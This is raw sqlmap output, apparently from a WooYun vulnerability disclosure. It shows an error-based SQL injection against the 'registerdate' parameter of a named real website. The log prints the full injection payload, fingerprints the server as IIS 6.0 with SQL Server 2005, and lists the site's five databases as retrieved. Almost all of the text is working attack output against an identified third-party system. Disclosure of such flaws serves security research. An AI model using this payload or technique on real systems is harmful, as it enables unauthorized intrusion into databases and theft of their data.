 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: registerdate (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: I1=&key=1&registerdate=1 AND 1469=CONVERT(INT,(SELECT CHAR(113)+CHA
R(120)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1469=1469) THEN CHAR(49)
 ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(113)))&workpla
ce=%cf%c3%c3%c5
---
[21:10:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:10:44] [INFO] fetching database names
[21:10:45] [INFO] the SQL query used returns 5 entries
[21:10:45] [INFO] retrieved: master
[21:10:46] [INFO] retrieved: model
[21:10:46] [INFO] retrieved: msdb
[21:10:46] [INFO] retrieved: tempdb
[21:10:47] [INFO] retrieved: webfjyyrc
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] webfjyyrc
[21:10:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[21:10:47] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.fjyyrc.com'
www.wooyun.org